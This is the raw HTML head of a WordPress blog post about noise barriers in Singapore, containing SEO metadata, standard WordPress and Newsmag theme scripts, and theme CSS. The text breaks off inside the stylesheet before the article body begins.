

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/
body_size: 21113
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Impact of Noise Barriers in Singapore - fmqbproductions</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.fmqbproductions.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg" /><link rel="icon" type="image/png" href="https://www.fmqbproductions.com/wp-content/uploads/2019/09/fmqb-productions-f-300x121.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Impact of Noise Barriers in Singapore - fmqbproductions" />
	<meta property="og:description" content="As one of the most densely populated cities in the world, Singapore is no stranger to noise pollution. With a myriad of sources, from bustling traffic to construction work, it&#8217;s no wonder that the government has taken measures to address this issue. One such measure has been the implementation of noise barriers, which have been [&hellip;]" />
	<meta property="og:url" content="https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/" />
	<meta property="og:site_name" content="fmqbproductions" />
	<meta property="article:published_time" content="2023-08-28T07:10:43+00:00" />
	<meta property="og:image" content="https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sheri gill" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sheri gill" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/","url":"https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/","name":"Impact of Noise Barriers in Singapore - fmqbproductions","isPartOf":{"@id":"https://www.fmqbproductions.com/#website"},"primaryImageOfPage":{"@id":"https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/#primaryimage"},"image":{"@id":"https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/#primaryimage"},"thumbnailUrl":"https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg","datePublished":"2023-08-28T07:10:43+00:00","author":{"@id":"https://www.fmqbproductions.com/#/schema/person/bc1d990a733f34459d3f88644db00b7e"},"breadcrumb":{"@id":"https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/#primaryimage","url":"https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg","contentUrl":"https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fmqbproductions.com/"},{"@type":"ListItem","position":2,"name":"Impact of Noise Barriers in Singapore"}]},{"@type":"WebSite","@id":"https://www.fmqbproductions.com/#website","url":"https://www.fmqbproductions.com/","name":"fmqbproductions","description":"fmqbproduction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fmqbproductions.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.fmqbproductions.com/#/schema/person/bc1d990a733f34459d3f88644db00b7e","name":"Sheri gill","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fmqbproductions.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69f9c4b9e17e0cb579d6e1e4521c4e4594270d533ae3bd89c69af6d47e263098?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69f9c4b9e17e0cb579d6e1e4521c4e4594270d533ae3bd89c69af6d47e263098?s=96&d=mm&r=g","caption":"Sheri gill"},"url":"https://www.fmqbproductions.com/author/sheri-gill/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="fmqbproductions &raquo; Feed" href="https://www.fmqbproductions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="fmqbproductions &raquo; Comments Feed" href="https://www.fmqbproductions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="fmqbproductions &raquo; Impact of Noise Barriers in Singapore Comments Feed" href="https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fmqbproductions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fmqbproductions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fmqbproductions.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.fmqbproductions.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CDroid+Serif%3A400%2C700%7CArimo%3A400%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.fmqbproductions.com/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.fmqbproductions.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.fmqbproductions.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.fmqbproductions.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fmqbproductions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fmqbproductions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fmqbproductions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fmqbproductions.com/wp-json/wp/v2/posts/2590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fmqbproductions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fmqbproductions.com/?p=2590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fmqbproductions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fmqbproductions.com%2Fimpact-of-noise-barriers-in-singapore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fmqbproductions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fmqbproductions.com%2Fimpact-of-noise-barriers-in-singapore%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.fmqbproductions.com\/wp-admin\/","wpRestNonce":"3c938aff3d","wpRestUrl":"https:\/\/www.fmqbproductions.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.fmqbproductions.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/www.fmqbproductions.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0a9e01";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8fd319ae4b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0a9e01;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0a9e01;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0a9e01 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
